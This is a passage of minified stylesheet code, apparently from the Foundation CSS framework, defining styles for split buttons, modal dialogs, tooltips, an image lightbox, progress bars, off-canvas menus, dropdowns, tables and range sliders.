5.0625rem; }.split.button span{display: block;height: 100%;position: absolute;right: 0;top: 0;border-left: solid 1px; }.split.button span:after{position: absolute;content: "";width: 0;height: 0;display: block;border-style: inset;top: 50%;left: 50%; }.split.button span:active{background-color: rgba(0, 0, 0, 0.1); }.split.button span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button span{width: 3.09375rem; }.split.button span:after{border-top-style: solid;border-width: 0.375rem;top: 48%;margin-left: -0.375rem; }.split.button span:after{border-color: white transparent transparent transparent; }.split.button.secondary span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button.secondary span:after{border-color: white transparent transparent transparent; }.split.button.alert span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button.success span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button.tiny{padding-right: 3.75rem; }.split.button.tiny span{width: 2.25rem; }.split.button.tiny span:after{border-top-style: solid;border-width: 0.375rem;top: 48%;margin-left: -0.375rem; }.split.button.small{padding-right: 4.375rem; }.split.button.small span{width: 2.625rem; }.split.button.small span:after{border-top-style: solid;border-width: 0.4375rem;top: 48%;margin-left: -0.375rem; }.split.button.large{padding-right: 5.5rem; }.split.button.large span{width: 3.4375rem; }.split.button.large span:after{border-top-style: solid;border-width: 0.3125rem;top: 48%;margin-left: -0.375rem; }.split.button.expand{padding-left: 2rem; }.split.button.secondary span:after{border-color: #333333 transparent transparent transparent; }.split.button.radius span{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.split.button.round span{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }.reveal-modal-bg{position: fixed;top: 0;bottom: 0;left: 0;right: 0;background: black;background: rgba(0, 0, 0, 0.45);z-index: 1004;display: none;left: 0; }.reveal-modal, dialog{visibility: hidden;display: none;position: absolute;z-index: 1005;width: 100vw;top: 0;border-radius: 3px;left: 0;background-color: white;padding: 1.25rem;border: solid 1px #666666;box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);padding: 1.875rem; }@media only screen and (max-width: 40em){.reveal-modal, dialog{min-height: 100vh; } }.reveal-modal .column, dialog .column, .reveal-modal .columns, dialog .columns{min-width: 0; }.reveal-modal > :first-child, dialog > :first-child{margin-top: 0; }.reveal-modal > :last-child, dialog > :last-child{margin-bottom: 0; }@media only screen and (min-width: 40.063em){.reveal-modal, dialog{width: 80%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal, dialog{top: 6.25rem; } }.reveal-modal.radius, dialog.radius{border-radius: 3px; }.reveal-modal.round, dialog.round{border-radius: 1000px; }.reveal-modal.collapse, dialog.collapse{padding: 0; }@media only screen and (min-width: 40.063em){.reveal-modal.tiny, dialog.tiny{width: 30%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.small, dialog.small{width: 40%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.medium, dialog.medium{width: 60%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.large, dialog.large{width: 70%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal.xlarge, dialog.xlarge{width: 95%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }.reveal-modal.full, dialog.full{top: 0;left: 0;height: 100%;height: 100vh;min-height: 100vh;margin-left: 0 !important; }@media only screen and (min-width: 40.063em){.reveal-modal.full, dialog.full{width: 100vw;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }.reveal-modal .close-reveal-modal, dialog .close-reveal-modal{font-size: 2.5rem;line-height: 1;position: absolute;top: 0.5rem;right: 0.6875rem;color: #aaaaaa;font-weight: bold;cursor: pointer; }dialog{display: none; }dialog::backdrop, dialog .backdrop{position: fixed;top: 0;bottom: 0;left: 0;right: 0;background: black;background: rgba(0, 0, 0, 0.45);z-index: auto;display: none;left: 0; }dialog[open]{display: block; }@media print{dialog, .reveal-modal, dialog{display: none;background: white !important; } }/* Tooltips */.has-tip{border-bottom: dotted 1px #cccccc;cursor: help;font-weight: bold;color: #333333; }.has-tip:hover, .has-tip:focus{border-bottom: dotted 1px #003f54;color: #008cba; }.has-tip.tip-left, .has-tip.tip-right{float: none !important; }.tooltip{display: none;position: absolute;z-index: 1006;font-weight: normal;font-size: 0.875rem;line-height: 1.3;padding: 0.75rem;max-width: 300px;left: 50%;width: 100%;color: white;background: #333333; }.tooltip > .nub{display: block;left: 5px;position: absolute;width: 0;height: 0;border: solid 5px;border-color: transparent transparent #333333 transparent;top: -10px;pointer-events: none; }.tooltip > .nub.rtl{left: auto;right: 5px; }.tooltip.radius{border-radius: 3px; }.tooltip.round{border-radius: 1000px; }.tooltip.round > .nub{left: 2rem; }.tooltip.opened{color: #008cba !important;border-bottom: dotted 1px #003f54 !important; }.tap-to-close{display: block;font-size: 0.625rem;color: #777777;font-weight: normal; }@media only screen and (min-width: 40.063em){.tooltip > .nub{border-color: transparent transparent #333333 transparent;top: -10px; }.tooltip.tip-top > .nub{border-color: #333333 transparent transparent transparent;top: auto;bottom: -10px; }.tooltip.tip-left, .tooltip.tip-right{float: none !important; }.tooltip.tip-left > .nub{border-color: transparent transparent transparent #333333;right: -10px;left: auto;top: 50%;margin-top: -5px; }.tooltip.tip-right > .nub{border-color: transparent #333333 transparent transparent;right: auto;left: -10px;top: 50%;margin-top: -5px; } }/* Clearing Styles */.clearing-thumbs, [data-clearing]{margin-bottom: 0;margin-left: 0;list-style: none; }.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after{content: " ";display: table; }.clearing-thumbs:after, [data-clearing]:after{clear: both; }.clearing-thumbs li, [data-clearing] li{float: left;margin-right: 10px; }.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li{margin-right: 0; }.clearing-blackout{background: #333333;position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 998; }.clearing-blackout .clearing-close{display: block; }.clearing-container{position: relative;z-index: 998;height: 100%;overflow: hidden;margin: 0; }.clearing-touch-label{position: absolute;top: 50%;left: 50%;color: #aaaaaa;font-size: 0.6em; }.visible-img{height: 95%;position: relative; }.visible-img img{position: absolute;left: 50%;top: 50%;margin-left: -50%;max-height: 100%;max-width: 100%; }.clearing-caption{color: #cccccc;font-size: 0.875em;line-height: 1.3;margin-bottom: 0;text-align: center;bottom: 0;background: #333333;width: 100%;padding: 10px 30px 20px;position: absolute;left: 0; }.clearing-close{z-index: 999;padding-left: 20px;padding-top: 10px;font-size: 30px;line-height: 1;color: #cccccc;display: none; }.clearing-close:hover, .clearing-close:focus{color: #cccccc; }.clearing-assembled .clearing-container{height: 100%; }.clearing-assembled .clearing-container .carousel > ul{display: none; }.clearing-feature li{display: none; }.clearing-feature li.clearing-featured-img{display: block; }@media only screen and (min-width: 40.063em){.clearing-main-prev,.clearing-main-next{position: absolute;height: 100%;width: 40px;top: 0; }.clearing-main-prev > span,.clearing-main-next > span{position: absolute;top: 50%;display: block;width: 0;height: 0;border: solid 12px; }.clearing-main-prev > span:hover,.clearing-main-next > span:hover{opacity: 0.8; }.clearing-main-prev{left: 0; }.clearing-main-prev > span{left: 5px;border-color: transparent;border-right-color: #cccccc; }.clearing-main-next{right: 0; }.clearing-main-next > span{border-color: transparent;border-left-color: #cccccc; }.clearing-main-prev.disabled,.clearing-main-next.disabled{opacity: 0.3; }.clearing-assembled .clearing-container .carousel{background: rgba(51, 51, 51, 0.8);height: 120px;margin-top: 10px;text-align: center; }.clearing-assembled .clearing-container .carousel > ul{display: inline-block;z-index: 999;height: 100%;position: relative;float: none; }.clearing-assembled .clearing-container .carousel > ul li{display: block;width: 120px;min-height: inherit;float: left;overflow: hidden;margin-right: 0;padding: 0;position: relative;cursor: pointer;opacity: 0.4;clear: none; }.clearing-assembled .clearing-container .carousel > ul li.fix-height img{height: 100%;max-width: none; }.clearing-assembled .clearing-container .carousel > ul li a.th{border: none;box-shadow: none;display: block; }.clearing-assembled .clearing-container .carousel > ul li img{cursor: pointer !important;width: 100% !important; }.clearing-assembled .clearing-container .carousel > ul li.visible{opacity: 1; }.clearing-assembled .clearing-container .carousel > ul li:hover{opacity: 0.8; }.clearing-assembled .clearing-container .visible-img{background: #333333;overflow: hidden;height: 85%; }.clearing-close{position: absolute;top: 10px;right: 20px;padding-left: 0;padding-top: 0; } }/* Progress Bar */.progress{background-color: #f6f6f6;height: 1.5625rem;border: 1px solid white;padding: 0.125rem;margin-bottom: 0.625rem; }.progress .meter{background: #008cba;height: 100%;display: block; }.progress.secondary .meter{background: #e7e7e7;height: 100%;display: block; }.progress.success .meter{background: #43ac6a;height: 100%;display: block; }.progress.alert .meter{background: #f04124;height: 100%;display: block; }.progress.radius{border-radius: 3px; }.progress.radius .meter{border-radius: 2px; }.progress.round{border-radius: 1000px; }.progress.round .meter{border-radius: 999px; }.sub-nav{display: block;width: auto;overflow: hidden;margin: -0.25rem 0 1.125rem;padding-top: 0.25rem;margin-right: 0;margin-left: -0.75rem; }.sub-nav dt{text-transform: uppercase; }.sub-nav dt,.sub-nav dd,.sub-nav li{float: left;display: inline;margin-left: 1rem;margin-bottom: 0.625rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-size: 0.875rem;color: #999999; }.sub-nav dt a,.sub-nav dd a,.sub-nav li a{text-decoration: none;color: #999999;padding: 0.1875rem 1rem; }.sub-nav dt a:hover,.sub-nav dd a:hover,.sub-nav li a:hover{color: #737373; }.sub-nav dt.active a,.sub-nav dd.active a,.sub-nav li.active a{border-radius: 3px;font-weight: normal;background: #008cba;padding: 0.1875rem 1rem;cursor: default;color: white; }.sub-nav dt.active a:hover,.sub-nav dd.active a:hover,.sub-nav li.active a:hover{background: #0078a0; }/* Foundation Joyride */.joyride-list{display: none; }/* Default styles for the container */.joyride-tip-guide{display: none;position: absolute;background: #333333;color: white;z-index: 101;top: 0;left: 2.5%;font-family: inherit;font-weight: normal;width: 95%; }.lt-ie9 .joyride-tip-guide{max-width: 800px;left: 50%;margin-left: -400px; }.joyride-content-wrapper{width: 100%;padding: 1.125rem 1.25rem 1.5rem; }.joyride-content-wrapper .button{margin-bottom: 0 !important; }.joyride-content-wrapper .joyride-prev-tip{margin-right: 10px; }/* Add a little css triangle pip, older browser just miss out on the fanciness of it */.joyride-tip-guide .joyride-nub{display: block;position: absolute;left: 22px;width: 0;height: 0;border: 10px solid #333333; }.joyride-tip-guide .joyride-nub.top{border-top-style: solid;border-color: #333333;border-top-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;top: -20px; }.joyride-tip-guide .joyride-nub.bottom{border-bottom-style: solid;border-color: #333333 !important;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;bottom: -20px; }.joyride-tip-guide .joyride-nub.right{right: -20px; }.joyride-tip-guide .joyride-nub.left{left: -20px; }/* Typography */.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{line-height: 1.25;margin: 0;font-weight: bold;color: white; }.joyride-tip-guide p{margin: 0 0 1.125rem 0;font-size: 0.875rem;line-height: 1.3; }.joyride-timer-indicator-wrap{width: 50px;height: 3px;border: solid 1px #555555;position: absolute;right: 1.0625rem;bottom: 1rem; }.joyride-timer-indicator{display: block;width: 0;height: inherit;background: #666666; }.joyride-close-tip{position: absolute;right: 12px;top: 10px;color: #777777 !important;text-decoration: none;font-size: 24px;font-weight: normal;line-height: .5 !important; }.joyride-close-tip:hover, .joyride-close-tip:focus{color: #eeeeee !important; }.joyride-modal-bg{position: fixed;height: 100%;width: 100%;background: transparent;background: rgba(0, 0, 0, 0.5);z-index: 100;display: none;top: 0;left: 0;cursor: pointer; }.joyride-expose-wrapper{background-color: white;position: absolute;border-radius: 3px;z-index: 102;box-shadow: 0 0 15px white; }.joyride-expose-cover{background: transparent;border-radius: 3px;position: absolute;z-index: 9999;top: 0;left: 0; }/* Styles for screens that are at least 768px; */@media only screen and (min-width: 40.063em){.joyride-tip-guide{width: 300px;left: inherit; }.joyride-tip-guide .joyride-nub.bottom{border-color: #333333 !important;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;bottom: -20px; }.joyride-tip-guide .joyride-nub.right{border-color: #333333 !important;border-top-color: transparent !important;border-right-color: transparent !important;border-bottom-color: transparent !important;top: 22px;left: auto;right: -20px; }.joyride-tip-guide .joyride-nub.left{border-color: #333333 !important;border-top-color: transparent !important;border-left-color: transparent !important;border-bottom-color: transparent !important;top: 22px;left: -20px;right: auto; } }.label{font-weight: normal;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;text-align: center;text-decoration: none;line-height: 1;white-space: nowrap;display: inline-block;position: relative;margin-bottom: inherit;padding: 0.25rem 0.5rem 0.25rem;font-size: 0.6875rem;background-color: #008cba;color: white; }.label.radius{border-radius: 3px; }.label.round{border-radius: 1000px; }.label.alert{background-color: #f04124;color: white; }.label.warning{background-color: #f08a24;color: white; }.label.success{background-color: #43ac6a;color: white; }.label.secondary{background-color: #e7e7e7;color: #333333; }.label.info{background-color: #a0d3e8;color: #333333; }.off-canvas-wrap{-webkit-backface-visibility: hidden;position: relative;width: 100%;overflow: hidden; }.off-canvas-wrap.move-right, .off-canvas-wrap.move-left{min-height: 100%;-webkit-overflow-scrolling: touch; }.inner-wrap{-webkit-backface-visibility: hidden;position: relative;width: 100%;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease; }.inner-wrap:before, .inner-wrap:after{content: " ";display: table; }.inner-wrap:after{clear: both; }.tab-bar{-webkit-backface-visibility: hidden;color: white;height: 2.8125rem;line-height: 2.8125rem;position: relative; }.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6{color: white;font-weight: bold;line-height: 2.8125rem;margin: 0; }.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4{font-size: 1.125rem; }.left-small{width: 2.8125rem;height: 2.8125rem;position: absolute;top: 0;border-right: solid 1px #1a1a1a;left: 0; }.right-small{width: 2.8125rem;height: 2.8125rem;position: absolute;top: 0;border-left: solid 1px #1a1a1a;right: 0; }.tab-bar-section{padding: 0 0.625rem;position: absolute;text-align: center;height: 2.8125rem;top: 0; }@media only screen and (min-width: 40.063em){.tab-bar-section.left, .tab-bar-section.right{text-align: left; } }.tab-bar-section.left{left: 0;right: 2.8125rem; }.tab-bar-section.right{left: 2.8125rem;right: 0; }.tab-bar-section.middle{left: 2.8125rem;right: 2.8125rem; }.tab-bar .menu-icon{text-indent: 2.1875rem;width: 2.8125rem;height: 2.8125rem;display: block;padding: 0;color: white;position: relative;transform: translate3d(0, 0, 0); }.tab-bar .menu-icon span::after{content: "";position: absolute;display: block;height: 0;top: 50%;margin-top: -0.5rem;left: 0.90625rem;box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;width: 1rem; }.tab-bar .menu-icon span:hover:after{box-shadow: 0 0px 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }.left-off-canvas-menu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1001;box-sizing: content-box;transition: transform 500ms ease 0s;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;-ms-transform: translate(-100.5%, 0);-webkit-transform: translate3d(-100.5%, 0, 0);-moz-transform: translate3d(-100.5%, 0, 0);-ms-transform: translate3d(-100.5%, 0, 0);-o-transform: translate3d(-100.5%, 0, 0);transform: translate3d(-100.5%, 0, 0);left: 0; }.left-off-canvas-menu *{-webkit-backface-visibility: hidden; }.right-off-canvas-menu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1001;box-sizing: content-box;transition: transform 500ms ease 0s;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;-ms-transform: translate(100.5%, 0);-webkit-transform: translate3d(100.5%, 0, 0);-moz-transform: translate3d(100.5%, 0, 0);-ms-transform: translate3d(100.5%, 0, 0);-o-transform: translate3d(100.5%, 0, 0);transform: translate3d(100.5%, 0, 0);right: 0; }.right-off-canvas-menu *{-webkit-backface-visibility: hidden; }ul.off-canvas-list{list-style-type: none;padding: 0;margin: 0; }ul.off-canvas-list li label{display: block;padding: 0.3rem 0.9375rem;color: #ffffff;text-transform: uppercase;font-size: 0.75rem;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0; }ul.off-canvas-list li a{display: block;padding: 0.66667rem;color: rgba(255, 255, 255, 0.7);border-bottom: 1px solid #262626;transition: background 300ms ease; }ul.off-canvas-list li a:hover{background: #242424; }.move-right > .inner-wrap{-ms-transform: translate(15.625rem, 0);-webkit-transform: translate3d(15.625rem, 0, 0);-moz-transform: translate3d(15.625rem, 0, 0);-ms-transform: translate3d(15.625rem, 0, 0);-o-transform: translate3d(15.625rem, 0, 0);transform: translate3d(15.625rem, 0, 0); }.move-right .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.move-right .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.move-left > .inner-wrap{-ms-transform: translate(-15.625rem, 0);-webkit-transform: translate3d(-15.625rem, 0, 0);-moz-transform: translate3d(-15.625rem, 0, 0);-ms-transform: translate3d(-15.625rem, 0, 0);-o-transform: translate3d(-15.625rem, 0, 0);transform: translate3d(-15.625rem, 0, 0); }.move-left .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.move-left .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003; }.offcanvas-overlap .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.offcanvas-overlap .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.offcanvas-overlap-left .right-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003; }.offcanvas-overlap-left .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.offcanvas-overlap-left .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.offcanvas-overlap-right .left-off-canvas-menu{-ms-transform: none;-webkit-transform: none;-moz-transform: none;-o-transform: none;transform: none;z-index: 1003; }.offcanvas-overlap-right .exit-off-canvas{-webkit-backface-visibility: hidden;transition: background 300ms ease;cursor: pointer;box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);display: block;position: absolute;background: rgba(255, 255, 255, 0.2);top: 0;bottom: 0;left: 0;right: 0;z-index: 1002;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }@media only screen and (min-width: 40.063em){.offcanvas-overlap-right .exit-off-canvas:hover{background: rgba(255, 255, 255, 0.05); } }.no-csstransforms .left-off-canvas-menu{left: -15.625rem; }.no-csstransforms .right-off-canvas-menu{right: -15.625rem; }.no-csstransforms .move-left > .inner-wrap{right: 15.625rem; }.no-csstransforms .move-right > .inner-wrap{left: 15.625rem; }.left-submenu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;margin: 0;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1002;box-sizing: content-box;-webkit-overflow-scrolling: touch;-ms-transform: translate(-100%, 0);-webkit-transform: translate3d(-100%, 0, 0);-moz-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);-o-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);left: 0;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease; }.left-submenu *{-webkit-backface-visibility: hidden; }.left-submenu .back > a{padding: 0.3rem 0.9375rem;color: #999999;text-transform: uppercase;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0; }.left-submenu .back > a:hover{background: #303030;border-top: 1px solid #5e5e5e;border-bottom: none; }.left-submenu .back > a:before{content: "\AB";margin-right: 0.5rem;display: inline; }.left-submenu.move-right{-ms-transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0); }.right-submenu{-webkit-backface-visibility: hidden;width: 15.625rem;top: 0;bottom: 0;position: absolute;margin: 0;overflow-x: hidden;overflow-y: auto;background: #333333;z-index: 1002;box-sizing: content-box;-webkit-overflow-scrolling: touch;-ms-transform: translate(100%, 0);-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);-ms-transform: translate3d(100%, 0, 0);-o-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);right: 0;-webkit-transition: -webkit-transform 500ms ease;-moz-transition: -moz-transform 500ms ease;-ms-transition: -ms-transform 500ms ease;-o-transition: -o-transform 500ms ease;transition: transform 500ms ease; }.right-submenu *{-webkit-backface-visibility: hidden; }.right-submenu .back > a{padding: 0.3rem 0.9375rem;color: #999999;text-transform: uppercase;font-weight: bold;background: #444444;border-top: 1px solid #5e5e5e;border-bottom: none;margin: 0; }.right-submenu .back > a:hover{background: #303030;border-top: 1px solid #5e5e5e;border-bottom: none; }.right-submenu .back > a:after{content: "\BB";margin-left: 0.5rem;display: inline; }.right-submenu.move-left{-ms-transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);-moz-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0); }.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after{content: "\BB";margin-left: 0.5rem;display: inline; }.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before{content: "\AB";margin-right: 0.5rem;display: inline; }/* Foundation Dropdowns */.f-dropdown{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: 2px;max-width: 200px; }.f-dropdown > *:first-child{margin-top: 0; }.f-dropdown > *:last-child{margin-bottom: 0; }.f-dropdown:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent transparent white transparent;border-bottom-style: solid;position: absolute;top: -12px;left: 10px;z-index: 89; }.f-dropdown:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent transparent #cccccc transparent;border-bottom-style: solid;position: absolute;top: -14px;left: 9px;z-index: 88; }.f-dropdown.right:before{left: auto;right: 10px; }.f-dropdown.right:after{left: auto;right: 9px; }.f-dropdown.drop-right{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: 0;margin-left: 2px;max-width: 200px; }.f-dropdown.drop-right > *:first-child{margin-top: 0; }.f-dropdown.drop-right > *:last-child{margin-bottom: 0; }.f-dropdown.drop-right:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent white transparent transparent;border-right-style: solid;position: absolute;top: 10px;left: -12px;z-index: 89; }.f-dropdown.drop-right:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent #cccccc transparent transparent;border-right-style: solid;position: absolute;top: 9px;left: -14px;z-index: 88; }.f-dropdown.drop-left{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: 0;margin-left: -2px;max-width: 200px; }.f-dropdown.drop-left > *:first-child{margin-top: 0; }.f-dropdown.drop-left > *:last-child{margin-bottom: 0; }.f-dropdown.drop-left:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: transparent transparent transparent white;border-left-style: solid;position: absolute;top: 10px;right: -12px;left: auto;z-index: 89; }.f-dropdown.drop-left:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: transparent transparent transparent #cccccc;border-left-style: solid;position: absolute;top: 9px;right: -14px;left: auto;z-index: 88; }.f-dropdown.drop-top{position: absolute;left: -9999px;list-style: none;margin-left: 0;width: 100%;max-height: none;height: auto;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;margin-top: -2px;margin-left: 0;max-width: 200px; }.f-dropdown.drop-top > *:first-child{margin-top: 0; }.f-dropdown.drop-top > *:last-child{margin-bottom: 0; }.f-dropdown.drop-top:before{content: "";display: block;width: 0;height: 0;border: inset 6px;border-color: white transparent transparent transparent;border-top-style: solid;position: absolute;top: auto;bottom: -12px;left: 10px;right: auto;z-index: 89; }.f-dropdown.drop-top:after{content: "";display: block;width: 0;height: 0;border: inset 7px;border-color: #cccccc transparent transparent transparent;border-top-style: solid;position: absolute;top: auto;bottom: -14px;left: 9px;right: auto;z-index: 88; }.f-dropdown li{font-size: 0.875rem;cursor: pointer;line-height: 1.125rem;margin: 0; }.f-dropdown li:hover, .f-dropdown li:focus{background: #eeeeee; }.f-dropdown li.radius{border-radius: 3px; }.f-dropdown li a{display: block;padding: 0.5rem;color: #555555; }.f-dropdown.content{position: absolute;left: -9999px;list-style: none;margin-left: 0;padding: 1.25rem;width: 100%;height: auto;max-height: none;background: white;border: solid 1px #cccccc;font-size: 0.875rem;z-index: 89;max-width: 200px; }.f-dropdown.content > *:first-child{margin-top: 0; }.f-dropdown.content > *:last-child{margin-bottom: 0; }.f-dropdown.tiny{max-width: 200px; }.f-dropdown.small{max-width: 300px; }.f-dropdown.medium{max-width: 500px; }.f-dropdown.large{max-width: 800px; }.f-dropdown.mega{width: 100% !important;max-width: 100% !important; }.f-dropdown.mega.open{left: 0 !important; }table{background: white;margin-bottom: 1.25rem;border: solid 1px #dddddd;table-layout: auto; }table caption{background: transparent;color: #222222;font-size: 1rem;font-weight: bold; }table thead{background: whitesmoke; }table thead tr th,table thead tr td{padding: 0.5rem 0.625rem 0.625rem;font-size: 0.875rem;font-weight: bold;color: #222222; }table tfoot{background: whitesmoke; }table tfoot tr th,table tfoot tr td{padding: 0.5rem 0.625rem 0.625rem;font-size: 0.875rem;font-weight: bold;color: #222222; }table tr th,table tr td{padding: 0.5625rem 0.625rem;font-size: 0.875rem;color: #222222;text-align: left; }table tr.even, table tr.alt, table tr:nth-of-type(even){background: #f9f9f9; }table thead tr th,table tfoot tr th,table tfoot tr td,table tbody tr th,table tbody tr td,table tr td{display: table-cell;line-height: 1.125rem; }.range-slider{display: block;position: relative;width: 100%;height: 1rem;border: 1px solid #dddddd;margin: 1.25rem 0;-ms-touch-action: none;touch-action: none;background: #fafafa; }.range-slider.vertical-range{display: block;position: relative;width: 100%;height: 1rem;border: 1px solid #dddddd;margin: 1.25rem 0;-ms-touch-action: none;touch-action: none;display: inline-block;width: 1rem;height: 12.5rem; }.range-slider.vertical-range .range-slider-handle{margin-top: 0;margin-left: -0.5rem;position: absolute;bottom: -10.5rem; }.range-slider.vertical-range .range-slider-active-segment{width: 0.875rem;height: auto;bottom: 0; }.range-slider.radius{background: #fafafa;border-radius: 3px; }.range-slider.radius .range-slider-handle{background: #008cba;border-radius: 3px; }.range-slider.radius .range-slider-handle:hover{background: #007ba4; }.range-slider.round{background: #fafafa;border-radius: 1000px; }.range-slider.round .range-slider-handle{background: #008cba;border-radius: 1000px; }.range-slider.round .range-slider-handle:hover{background: #007ba4; }.range-slider.disabled, .range-slider[disabled]{background: #fafafa;cursor: default;opacity: 0.7; }.range-slider.disabled .range-slider-handle, .range-slider[disabled] .range-slider-handle{background: #008cba;cursor: default;opacity: 0.7; 